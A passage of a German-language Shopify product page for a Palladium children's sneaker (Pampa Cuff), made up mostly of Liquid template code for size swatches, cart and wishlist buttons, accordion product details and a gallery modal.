                            {% if char contains "0" or char contains "1" or char contains "2" or char contains "3" or char contains "4" or char contains "5" or char contains "6" or char contains "7" or char contains "8" or char contains "9" or char contains "." %}
                                {% assign numbers_only = numbers_only | append: char %}
                            {% endif %}
                          {% endfor %}                              
                          {% if  numbers_only <= 3   %} 
                            {{ variant.options[optionIndex] }} Y
                          {% else %}
                            {{ variant.options[optionIndex] }}C
                          {% endif %}
                        {% elsif  product.tags contains "VARSITY" %}
                            {{ variant.options[optionIndex] }} {% unless variant.options[optionIndex] contains "SZ" %}Y {% endunless %}
                              {% else %}
                            {{ variant.options[optionIndex] }}
                        {% endif %}
                      {% else %}
                        {{ variant.options[optionIndex] }}
                      {% endif %}
                    {% assign numbers_only = "" %}
                  </span>
                {% endif %}
              </p>
              {% if option.name == 'Size' %}
                
                  

                
              {% endif %}

            </div>
          {% if halfm_tag1 != blank %}
            {% if  product.tags contains halfm_tag1 %} 
              <span class="p-2 md:p-4 text-sm  text-justify md:text-left"> {{ halfm_1 }}</span>
            {% endif %}
          {% endif %}

          {% if halfm_tag2 != blank %}
            {% if  product.tags contains halfm_tag2 %} 
              <span class="p-2 md:p-4 text-sm  text-justify md:text-left"> {{ halfm_2 }}</span>
            {% endif %}
          {% endif %}

          {% if product.tags contains 'UNISEX' %}
            <div class="grid lg:grid-cols-2 grid-cols-2 gap-2"  x-neptune-brig="{keys:[38,40,32,13]}">
            {% else %}
              {% if  product.tags contains 'GIFT_CARD' %}  
                <div class="grid lg:grid-cols-5 grid-cols-4 gap-2"  x-neptune-brig="{keys:[38,40,32,13]}">
              {% else %} 
                 <div class="grid lg:grid-cols-5 grid-cols-4 gap-2"  x-neptune-brig="{keys:[38,40,32,13]}">
              {% endif %}           
          {% endif %}              
              {% assign sortedvalues = option.values %}
              {% 
                if option.name contains 'Length' 
                or option.name contains 'Width' 
                or option.name contains 'Height'
                or option.name contains 'Depth' 
                or option.name contains 'Thickness' 
                or option.name contains 'Weight' 
              %}
                {% assign sortedvalues = option.values | sort %}
              {% endif %}

              {% for value in sortedvalues %}

                {% assign inventory_quantity = 0 %}
                {% assign available = false %}
                {% assign optionVariant = false %}
                
                {% if product.options_with_values.size == 3 and optionIndex == 2%}
                  {% for v in product.variants %}
                    {% unless v.bogus %}
                    {% if v.option1 == variant.option1 and v.option2 == variant.option2 and v.option3 == value %}
                      {% assign optionVariant = v %}
                      {% assign inventory_quantity = inventory_quantity | plus: v.inventory_quantity %}
                      {% if v.available %}{% assign available = true %}{% endif %}
                    {% endif %}
                    {% endunless %}
                  {% endfor %}
                {% elsif product.options_with_values.size == 2 and optionIndex == 1%}
                  {% for v in product.variants %}
                    {% unless v.bogus %}
                      {% if v.option1 == variant.option1 and v.option2 == value %}
                        {% assign optionVariant = v %}
                      {% assign inventory_quantity = inventory_quantity | plus: v.inventory_quantity %}
                      {% if v.available %}{% assign available = true %}{% endif %}
                      {% endif %}
                    {% endunless %}
                  {% endfor %}
                {% else %}
                  {% for v in product.variants %}
                    {% unless v.bogus %}
                      {% if v.option1 == value %}
                        {% assign optionVariant = v %}
                      {% assign inventory_quantity = inventory_quantity | plus: v.inventory_quantity %}
                      {% if v.available %}{% assign available = true %}{% endif %}
                      {% endif %}
                    {% endunless %}
                  {% endfor %}
                {% endif %}

                {% assign checked = "" %}
                {% if variant.options[optionIndex] == value and product.userSelectedVariant != false %}{% assign checked = "checked" %}{% endif %}
                <span class="relative" style="{% unless available %}cursor:not-allowed{%endunless%}">

                  <input 
                  type="radio" 
                  id="option-{{ position }}-{{ value | handle }}" 
                  name="options[{{ option.name }}]" 
                  value="{{ value }}" 
                  class="absolute h-full w-full inset-0 z-10 border-white bg-white border-0 display-contents" 
                  {{checked}}
                  neptune-option="{{ option.name }}"
                  data-inventory="{{inventory_quantity}}"
                  data-availability="{{available}}"
                  onchange="_n.parents(this, '[neptune-product]').product.userSelectedVariant = true; Neptune.product.option(this);">

                  {% assign option_image = false%}
                  {% if option.name contains 'color' or option.name contains 'Color' %}
                    {% for v in product.variants %}
                      {% if v.option1 == value %}
                        {% assign option_image = v.images[0].src %}
                        {% break %}
                      {% endif %}
                    {% endfor %}
                  {% endif %}

                  <label
                    for="option-{{ position }}-{{ value | handle}}" 
                    class="swatch product-option__swatch text-center block border border-light rounded text-dark font-subheading bg-white hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 {% if option_image %}h-3 w-3{% else %}p-2{% endif %}"
                    style="{% if option_image %}background: url('{{ option_image }}') #FFFFFF center/auto 84% no-repeat;{% endif %}"
                  > 
                    {% if option.name contains 'color' or option.name contains 'colour' or option.name contains 'Colour' or option.name contains 'Color' %} 
                    {% unless option_image %}
                    	{%- comment -%}
                      <i class="overflow-hidden db w2 h2 pa1 ba br-100">
                        <img {{'s'}}rc="{{ value | handle | append:'.png' | file_url }}" alt="{{value}}" onerror="this.parentNode.remove()" class="object-cover w-full db h-100 br-100">
                      </i>
                      {%- endcomment -%}
                    {% endunless %}

                    {% else %}

                      {% if value == 'X Small' or value == 'x small' or value == 'X-Small' %}
                      <span>XS</span>
                      {% elsif value == 'Small' or value == 'small' %}
                      <span>S</span>
                      {% elsif value == 'Medium' or value == 'medium' %}
                      <span>M</span>
                      {% elsif value == 'Large' or value == 'large' %}
                      <span>L</span>
                      {% elsif value == 'X Large' or value == 'x large' or value == 'X-Large' %}
                      <span>XL</span>
                      {% elsif value == '2X Large' or value == '2x large' %}
                      <span>XXL</span>
                      {% else %}
                      <span>
                        {% assign v = value %}
                        {% for strip in strip_from_swatches %}
                          {% assign v = v | remove: strip %}
                        {% endfor %}
                        {% if shop_name contains "Palladium US"  %} 
                          {{ value | replace: "Womens", "W"  | replace: "Big Kids", "K"  | replace: "Mens", "M" | replace: "Little Kids", "K" }}  
                        {% else %}
                            {% if shop_name contains "K-Swiss US" and product.tags contains "UNISEX"  %} 
                              {{ value| replace: "Womens", "W"  | replace: "Big Kids", "K"  | replace: "Mens", "M" | replace: "Little Kids", "K" }} 
                            {% else %}
                            {% if childrenSizes == "true" and shop_name contains "K-Swiss US" %} 
                              {% if  product.tags contains "INFANTS" %}
                                {{ v }}C
                              {% elsif  product.tags contains "CHILDREN" %}
                                {% if  v <= 3 %}
                                  {{ v }}Y
                                {% else %}
                                  {{ v }}C
                                {% endif %}
                              {% elsif  product.tags contains "VARSITY" %}
                                {{ v }}Y 
                              {% else %}
                                {{ v }}
                              {% endif %}
                            {% else %}
                              {{ v }}
                             {% endif %}
                            {% endif %}
                        {% endif %}                         
                      </span>
                      {% endif %}                    
                    {% endif %}

                  </label>

                </span>
              {% endfor %}

            </div> 
            
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
            
          </fieldset> 

        {% endfor %}
        

        </template>

      </div>

    </div>
  </div>

  

  <div class="product-form__footer flex flex-col mt-5" aria-live="polite"neptune-liquid="{topic:'ProductOptions',source:'eval:_n.parents(_self,`[neptune-product]`)', append: sizeChart}">

    <template>

     

      {% if variant.available and product.userSelectedVariant != false %}

        <div class="product-form__quantity flex w-1/3 mb-0 border-2 border-dark field">
          <button class="product-form__quantity-button w-1/3 px-1 text-center" onclick="if (_n.parents(this, '[neptune-product]').variant.quantity > 1) _n.parents(this, '[neptune-product]').variant.quantity--; Neptune.liquid.load('ProductOptions');">
            <svg class="icon icon-minus" style="" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <use xlink:href="#icon-def-minus"></use>
            </svg>
          </button>
          <input type="text" oninput="
            if(this.value > {{variant.inventory_quantity}}){
                this.value={{variant.inventory_quantity}};
              } 
              _n.parents(this, '[neptune-product]').variant.quantity = this.value; 
              Neptune.liquid.load('ProductOptions')" value="{{ variant.quantity }}" class="product-form__quantity-input w-1/3 text-center border-none">
          <button class="product-form__quantity-button w-1/3 px-1 text-center" onclick="_n.parents(this, '[neptune-product]').variant.quantity++; Neptune.liquid.load('ProductOptions');">
            <svg class="icon icon-plus" style="" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <use xlink:href="#icon-def-plus"></use>
            </svg>
          </button>
        </div>

        <div class="flex justify-between">
          
  
    <button 
      class="product-item__button--wishlist button button--tertiary p-1 lg:p-3 rounded-full hover:bg-white group {% for _item in wishlist.lists[0].items %}{% if _item.product.handle == product.handle %}active--wish{% endif %}{% endfor %}" 
      data-wishlist-product="{{ product.id }}" 
      onclick="event.stopPropagation();
      Wishlist.items.toggle({product: {id:{{ product.id }}, handle:'{{ product.handle }}'},variant:{id:{{ product.variants[0].id }} } });
      this.classList.toggle('active--wish'); return false;"
    >
      

<svg 
  class="icon  wish icon-heart"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>


<svg 
  class="icon  wish wish--active icon-heart"
  style=""
  width="20"
  height="20"
  fill="#000000"
  stroke="#000000"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>
<span class="hidden">Wishlist</span>
    </button>
   

          <button type="submit" id="AddToCart" class="product-form__add-to-cart w-full button button--primary ml-2" onclick="Neptune.cart.add({id: {{ variant.id }}, quantity: {{ variant.quantity}}}); return false">
            <span class="">
              In den Warenkorb

            </span>
          </button>
        </div>
        {% assign enable_buy_now = 'false' %} 
        {% if enable_buy_now == 'true'  %}
          <!-- CUSTOM BUY NOW START -->
          <div class="product-form__quantity flex w-1/3 mb-0 border-2 border-dark field">
            <button class="product-form__quantity-button w-1/3 px-1 text-center" onclick="if (_n.parents(this, '[neptune-product]').variant.quantity > 1) _n.parents(this, '[neptune-product]').variant.quantity--; Neptune.liquid.load('ProductOptions');">
              <svg class="icon icon-minus" style="" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <use xlink:href="#icon-def-minus"></use>
              </svg>
            </button>
            <input type="text" oninput="
            if(this.value > {{variant.inventory_quantity}}){
            this.value={{variant.inventory_quantity}};
            } 
            _n.parents(this, '[neptune-product]').variant.quantity = this.value; 
            Neptune.liquid.load('ProductOptions')" value="{{ variant.quantity }}" class="product-form__quantity-input w-1/3 text-center border-none">
            <button class="product-form__quantity-button w-1/3 px-1 text-center" onclick="_n.parents(this, '[neptune-product]').variant.quantity++; Neptune.liquid.load('ProductOptions');">
            <svg class="icon icon-plus" style="" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <use xlink:href="#icon-def-plus"></use>
            </svg>
            </button>
          </div>
          <div class="flex justify-between custom_buy">
            
  
    <button 
      class="product-item__button--wishlist button button--tertiary p-1 lg:p-3 rounded-full hover:bg-white group {% for _item in wishlist.lists[0].items %}{% if _item.product.handle == product.handle %}active--wish{% endif %}{% endfor %}" 
      data-wishlist-product="{{ product.id }}" 
      onclick="event.stopPropagation();
      Wishlist.items.toggle({product: {id:{{ product.id }}, handle:'{{ product.handle }}'},variant:{id:{{ product.variants[0].id }} } });
      this.classList.toggle('active--wish'); return false;"
    >
      

<svg 
  class="icon  wish icon-heart"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>


<svg 
  class="icon  wish wish--active icon-heart"
  style=""
  width="20"
  height="20"
  fill="#000000"
  stroke="#000000"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>
<span class="hidden">Wishlist</span>
    </button>
   

            <button 
            type="button" 
            class="product-form__add-to-cart w-full button button--primary ml-2" 
            onclick="
            // Step 1: Clear the cart (remove previous items)
            fetch('/cart/clear.js', { method: 'POST' })
            .then(() => {
            // Step 2: Add ONLY the current product
            return fetch('/cart/add.js', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ items: [{ id: {{ variant.id }}, quantity: 1 }] })
            });
            })
            .then(() => {
            // Step 3: Redirect to checkout (no cart page)
            window.location.href = '/checkout';
            })
            .catch(err => console.error('Error:', err));
            return false;
            "
            >
            <span>Buy Now</span>
            </button>
            <span class="">
            
            </span>
            </button>
          </div>
         <!-- CUSTOM BUY NOW END -->
        {% endif  %}  
      {% elsif product.userSelectedVariant == false %}
        <div class="flex justify-between">
          <button type="submit" id="AddToCart" class="w-full cursor-not-allowed button button--tertiary disabled" disabled>
            <span class="">
              
              
                BITTE GRÖSSE AUSWÄHLEN
   
              
              
            </span>
          </button>
        </div>
      {% else %}
        {% assign pdp_coming_soon = 'false' %} 
        {% assign pdp_coming_soon_message = 'Coming Soon. Enter your email below to get notified once it becomes available.' %} 
        {% if product.tags contains "SMART_TAG_COMINGSOON" and pdp_coming_soon == 'true' %}  
          <div class="text-center pl-8 pr-8"> {{ pdp_coming_soon_message }} </div>        
        {% else %}
          <button type="submit"  id="AddToCart" class="w-full button button--tertiary disabled" disabled>
            <span>Ausverkauft</span>
          </button>
        {% endif %}
        
          
        

      {% endif %}

      
      
            
       
      
      

    

    </template>

  </div>

  <div aria-live="assertive" neptune-liquid="topic:cart source:cart">
    <template>
    
    {% if error %}
    <div class="p-3 mt-5 text-xs border cart-errors">
    {{error.description}}
    </div>
    {% endif %}
    
    </template>
  </div>
  
<input type="hidden" name="product-id" value="4717118095444" /><input type="hidden" name="section-id" value="template--20851736084818__product-essentials" /></form>



<style data-shopify>
  .swym-wishlist-button-bar {
    display: none !important;
  }
.display-contents {
  display: contents;
}
.custom_buy .product-item__button--wishlist{
  display: none !important;
}
.custom_buy button{
  margin-top: 10px;
  margin-bottom: 10px
}
</style>



<div class="motivator flex justify-center mt-3 bg-light px-8 py-4 text-center">
	<div>
		<p class="text-sm m-0"> <a class="underline lg:no-underline hover:underline focus:underline" href="/pages/size-chart">GRÖSSENRATGEBER ANSEHEN
</a></p>
	</div>
</div>



            
            
              <div>
            
              <details type="accordion" group="product-details" class="accordion group">
                <summary class="accordion-title">
                  <span>EINZELHEITEN</span>
                  <span class="flex group-active:hidden accordion-control">
                    

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">Open Accordion</span>

                  </span>
                  <span class="hidden group-active:flex accordion-control">
                    

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">Close Accordion</span>

                  </span>
                </summary>
                <div class="accordion-panel">
                  <div>
                    
                      
<p><p>Dank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.</p></p>
<p><ul> <li>OBERMATERIAL: wasserfester Schuh aus Nubukleder / Kunstleder am Schaftrand</li> <li>FUTTER: nechtes Schaffell auf gewebtem Polyester-Träger</li> <li>SOCKENFUTTER: gestanztes EVA / Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger</li> <li>SOHLE + ZEHENKAPPE: Gummi</li> <li>MARKENLOGO: gewebtes Label auf der Zunge / gewebtes Label auf der Unterseite des äußeren Quartiers / runder Gummiaufnäher am äußeren Quartier</li> <li>BESONDERHEITEN: wasserfeste Membran / Reißverschluss auf beiden Seiten / zwei Zwickel / runde, zweifarbige Schnürsenkel / Ösen</li> </ul></p>
                    
                  </div>
                </div>
              </details>
            

            
            
              <details type="accordion" group="product-details" class="accordion group">
                <summary class="accordion-title">
                  <span>Versand und Rückgabe</span>
                  <span class="flex group-active:hidden accordion-control">
                    

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">Open Accordion</span>

                  </span>
                  <span class="hidden group-active:flex accordion-control">
                    

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">Close Accordion</span>

                  </span>
                </summary>
                <div class="accordion-panel">
                  <div>
                    
                      <p><strong>SHIPPING</strong></p><ul><li>KOSTENLOSER STANDARDVERSAND FÜR ALLE BESTELLUNGEN ÜBER 80€</li><li>Innerhalb Europas versendet Palladiumboots Bestellungen von Montag bis Freitag. Wir bemühen uns, deine Bestellungen noch am selben Tag oder am nächsten Werktag zu versenden (je nach Bestellzeitpunkt). <a href="/pages/shipping-and-returns" target="_blank" title="SHIPPING AND RETURNS">Mehr Infos hier </a></li></ul><p><strong>RETURNS</strong></p><ul><li>Wir hoffen, dass dir dein Artikel von Palladiumboots gefällt. Solltest du jedoch nicht 100%ig zufrieden sein, kannst du die Ware innerhalb von 30 Tagen nach dem Kauf zurückgeben. <a href="/pages/shipping-and-returns" title="SHIPPING AND RETURNS"> Mehr Infos hier.</a></li></ul>
                    
                  </div>
                </div>
              </details>
            

            
            
              <details type="accordion" group="product-details" class="accordion group">
                <summary class="accordion-title">
                  <span>PRODUKTPFLEGE</span>
                  <span class="flex group-active:hidden accordion-control">
                    

<svg 
  class="icon   icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">Open Accordion</span>

                  </span>
                  <span class="hidden group-active:flex accordion-control">
                    

<svg 
  class="icon   icon-chevron-up"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-up"/>
</svg>
<span class="sr-only">Close Accordion</span>

                  </span>
                </summary>
                <div class="accordion-panel">
                  <div>
                    
                      <p><a href="/pages/product-care" target="_blank" title="Product Care">Klicke hier</a> um unsere Pflegetipps zu entdecken, damit deine Lieblingsschuhe noch länger halten!</p>
                    
                  </div>
                </div>
              </details>
            
              </div>
            
<div aria-live="polite"neptune-liquid="{topic:'ProductOptions',source:'eval:_n.parents(_self,`[neptune-product]`)'}" class="font-subheading text-sm py-5">
              <template>
              
              Style: 83477-252-M 
              </template>
            </div><div class="product-essentials__liquid_block"></div></div>

  </article>

  </div>



</section>



<script type="javascript">
  if (typeof(siblings) != "undefined"){
    generateSku();
  }
</script>

<script>
  call_more_method();
  removeClassOnMobile();
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  removeClassOnMobile();
  call_more_method();
 });


  function call_more_method(){
    const toggleShow = document.getElementById('toggleVisibility');
    const toggleHide = document.getElementById('toggleHide');
    toggleShow.classList.remove("hidden");
    const slides = document.querySelectorAll('.product-gallery--wrapper .swiper-slide');

    toggleShow.addEventListener('click', function() {                  
      slides.forEach((slide,index) => {
        if(index >=4 && index<=8 ){
          slide.classList.toggle('hidden'); 
        }          
      });
      toggleShow.classList.add("hidden");
      toggleHide.classList.remove("hidden");
    });

    toggleHide.addEventListener('click', function() {
      slides.forEach((slide,index) => {
        if(index >=4 && index<=8 ){
          slide.classList.toggle('hidden'); 
        }          
      });
      scrollToTop();
      toggleShow.classList.remove("hidden");
      toggleHide.classList.add("hidden");
    });
  }
        // Smooth scroll to top function
function scrollToTop() {
const duration = 2000; // Duration in milliseconds
const start = window.scrollY;
const end = 0;
const startTime = performance.now();

  function scrollAnimation(currentTime) {
      const elapsedTime = currentTime - startTime;
      const progress = Math.min(elapsedTime / duration, 1);
      const easedProgress = easeInOutQuad(progress);
      const newPosition = start + (end - start) * easedProgress;
      window.scrollTo(0, newPosition);
      if (elapsedTime < duration) {
        requestAnimationFrame(scrollAnimation);
      }
  }

  requestAnimationFrame(scrollAnimation);
}

// Easing function for smooth animation
function easeInOutQuad(t) {
  return t < 0.5 ? 2 * t * t : -1 + (4 - 2 * t) * t;
}

function isMobileDevice() {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

// Function to remove a class from an element
function removeClassOnMobile() {
  if (!isMobileDevice()) {
    let image_size = 4;  
     const slides = document.querySelectorAll('.product-gallery--wrapper .swiper-slide');
          slides.forEach((slide,index) => {
            if(index > 3)
             slide.classList.add('hidden'); 
        });
    }
  }
</script>
</section><div id="shopify-section-template--20851736084818__size-chart" class="shopify-section">





</div><section id="shopify-section-template--20851736084818__16564379033f5d138b" class="shopify-section spaced-section"><div class="page-width" ><div id="shopify-block-AOVlzSEw4UmxLVHdib__nosto_nosto_placements_block_7wAMdX" class="shopify-block shopify-app-block"><div class="nosto_element" id="productpage-nosto-2"></div>


</div>
<div id="shopify-block-AVHF3MDZPSnF4Z1VHQ__nosto_nosto_placements_block_maeNxj" class="shopify-block shopify-app-block"><div class="nosto_element" id="productpage-nosto-1"></div>


</div>
</div>


</section><div id="shopify-section-template--20851736084818__shogun-below" class="shopify-section">




</div><section id="shopify-section-template--20851736084818__463778b5-28f5-4071-bc34-f17f2bbfd67f" class="shopify-section spaced-section">

    <!--       GET ALL SKU's FOR FETCHING REVIEWS -->
    
    
<div class="trustpilot-reviews relative lg:p-6 mx-4  w-full md:w-full xl:w-3/4 mx-auto p-4">
   <div id="ftprevw"></div>   
</div>

<style>
        @media (min-width: 1920px) {
            .xl\:w-3\/4 {
                width: 80% !important; /* 75% width for screens 1920px and larger */
            }
        }
        @media (max-width: 1080px) {
            .md\:w-full {
                width: 100%; /* 100% width for screens 1080px and smaller */
            }
        }
        @media (min-width: 1280px) {
          .xl\:w-3\/4 {
              width: 100%;
          }
        }
    </style>



<style> @media only screen and (max-width: 819px) {#shopify-section-template--20851736084818__463778b5-28f5-4071-bc34-f17f2bbfd67f .trustpilot-reviews {margin: 4%; }} </style></section>

    </main>

    <article aria-live="polite" neptune-liquid="{topic:storyViewer}" data-modal="storyViewer" id="storyViewer" tabindex="0" neptune-brig="{}" class="fixed z-50 flex-col hidden p-0 overflow-hidden bg-white active:flex w-96 lg:rounded lg:transform lg:-translate-x-2/4 lg:-translate-y-2/4 h-75v inset-1/2">

  <template>

    

    {% assign product = active_story.product %}
    {% assign prev_product = prev_story.product %}
    {% assign next_product = next_story.product %}

    <header class="w-full p-2 border-b pointer-none animate">

      <div class="flex items-center justify-between px-2">
      
        <span class="w-11/12">
          <h2 class="product-title product-item__title my-1 leading-snug truncate">
            <a href="/products/{{product.handle}}" class="hover:underline flex flex-col">
              {% comment %}{{ product.title }}{% endcomment %}
              {% assign productTitle = product.title | split: '|' %}
              {{ productTitle[1] }}
              <span class="m-0 text-xs">Color: {{ productTitle[2] }}</span>
            </a>
          </h2>

          <div class="pointer-events-none yotpo bottomLine"
            data-appkey="dPCG8GBElWMFNBOpPIeqX4c0m0hXxqIri2VIOnbc"
            data-domain="palladium-eu.myshopify.com"
            data-product-id="{{ product.id }}">
          </div>

        </span>
        
        <button class="absolute z-10 p-3 text-gray-800 transition-all transform bg-white bg-opacity-50 rounded-full top-1 right-1 hover:bg-gray-800 hover:text-white user-select-none" onclick="modal.hide('storyViewer')">
          

<svg 
  class="icon   icon-close"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>
        
        </button>

      </div>
      
    </header>


    <main class="relative flex-grow h-1 bg-gray-200">
      
      {% if prev_product %}
      <div class="absolute top-0 left-0 w-full h-full prev-story">
        <img loading="lazy" src="{{prev_product.images[0].src}}" onload="this.classList.remove('opacity-0')" class="object-cover w-full h-full opacity-0 animate inline-img">
        <div class="absolute top-0 bottom-0 left-0 w-full h-full bg-gray-500 righ-0"></div>
      </div>
      {% endif %}

      {% if next_product %}
      <div class="absolute top-0 left-0 w-full h-full next-story hidden">
        <img loading="lazy" src="{{next_product.images[0].src}}" onload="this.classList.remove('opacity-0')" class="object-contain w-full h-full bg-white opacity-0 animate inline-img">
        <div class="absolute top-0 bottom-0 left-0 w-full h-full bg-gray-500 righ-0"></div>
      </div>
      {% endif %}

      <div class="h-full swiper group" neptune-swiper="{
        zoom:true,
        autoplay:{
          delay:6000,
          disableOnInteraction:true,
          stopOnLastSlide:true
        },
        pagination: {
          el:'.story-pagination'
        }
      }">
        <div class="h-full swiper-wrapper">

          {% for image in product.images %}
          
            <div class="h-full bg-gray-warm-dark swiper-slide" data-image="{{image.src}}">
              <div class="w-full h-full bg-white opacity-90 relative">
                <img loading="lazy" src="{{image.src}}" onload="this.classList.remove('opacity-0')" class="object-contain w-full h-full opacity-0 animate absolute inset-0 p-4">
              </div>
            </div>

          {% endfor %}

          <div class="h-full p-8 overflow-y-scroll text-black bg-white swiper-slide ">
            {{ product.body_html }}
          </div>

        </div>

        <button class="absolute z-10 p-3 text-white transition-all transform -translate-y-1/2 bg-gray-800 bg-opacity-50 rounded-full opacity-0 group-hover:opacity-100 group-focus:opacity-100 focus:opacity-100 hover:bg-white hover:text-black right-1 top-1/2 user-select-none" onclick="this.parentNode.swiper.slideNext();">
          

<svg 
  class="icon   icon-chevron-right"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

        </button>

        <button class="absolute z-10 p-3 text-white transition-all transform -translate-y-1/2 bg-gray-800 bg-opacity-50 rounded-full opacity-0 group-hover:opacity-100 group-focus:opacity-100 focus:opacity-100 hover:bg-white hover:text-black left-1 top-1/2 user-select-none" onclick="this.parentNode.swiper.slidePrev();">
          

<svg 
  class="icon   icon-chevron-left"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

        </button>

        <button 
          class="absolute z-10 bottom-2 right-2 swiper-autoplay-control swiper-autoplay-control--pause" 
          onclick="this.parentNode.swiper.autoplay.stop();this.classList.add('hidden');_n.qs('.swiper-autoplay-control--play').classList.remove('hidden');_n.qs('.swiper-autoplay-control--play').removeAttribute('disabled');this.setAttribute('disabled','disabled');_n.qs('.swiper-autoplay-control--play').focus();"
        >
          

<svg 
  class="icon   icon-pause-circle"
  style=""
  width="35"
  height="35"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-pause-circle"/>
</svg>
<span class="sr-only">pause-circle</span>

        </button>

        <button 
          class="absolute z-10 bottom-2 right-2 swiper-autoplay-control swiper-autoplay-control--play hidden"
          disabled 
          onclick="this.parentNode.swiper.autoplay.start();this.classList.add('hidden');_n.qs('.swiper-autoplay-control--pause').classList.remove('hidden');_n.qs('.swiper-autoplay-control--pause').removeAttribute('disabled');this.setAttribute('disabled','disabled');_n.qs('.swiper-autoplay-control--pause').focus();"
        >
          

<svg 
  class="icon   icon-play-circle"
  style=""
  width="35"
  height="35"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-play-circle"/>
</svg>
<span class="sr-only">play-circle</span>

        </button>
      </div>

    </main>

    <div class="flex story-pagination"></div>

    <footer class="flex items-center p-4 bg-gray-50">
      

      <span>

        {% if product.variants[0].compare_at_price != blank and product.variants[0].compare_at_price != product.variants[0].price %}

        <div class="font-medium">
          <span>{{ product.variants[0].price | times: 100 | money }}</span>
          <span class="text-red-800 line-through">{{ product.variants[0].compare_at_price | times: 100 | money }}</span>
        </div>

        {% else %}
        <div class="font-medium">
          {{ product.variants[0].price | times: 100 | money }}
        </div>
        {% endif %}
      
      </span>

      <span class="flex items-center ml-auto">
        <!-- <a class="block text-sm tracking-wide uppercase b--gray bb ">More...</a>  -->
        <span class="field mb-0 mr-2">
          <label for="storyViewerVariant" class="sr-only">Choose a product variant</label>
          <select aria-label="buy" id="storyViewerVariant" class="{% if product.variants.size == 1 %}hidden{% endif %}" style="max-width:180px;padding-right:2rem;">
            {% for variant in product.variants %}
            <option value="{{variant.id}}">
              {% if product.options[0].values.size > 1 %}
                {{ variant.title }}
              {% else %}
                {{ variant.option2 }}
              {% endif %}
            </option>
            {% endfor %}
          </select>
        </span>
        
        <button class="btn btn--small" onclick="Neptune.cart.addItem(_n.qs('#storyViewerVariant').value, 1, {Benefits:'{% for project in projects %}{% if product.tags contains project.tag %}{{project.tag}}{% endif %}{% endfor %}'})">
          Buy
        </button>
        
      </span>
    </footer>

    

  </template>

</article>
